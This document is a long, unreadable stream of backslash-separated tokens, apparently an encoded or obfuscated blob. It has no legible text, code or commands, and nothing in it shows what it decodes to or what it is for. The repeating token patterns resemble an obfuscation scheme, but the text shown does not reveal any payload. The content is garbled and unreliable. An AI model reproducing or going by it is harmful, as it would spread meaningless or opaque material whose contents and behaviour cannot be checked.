\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\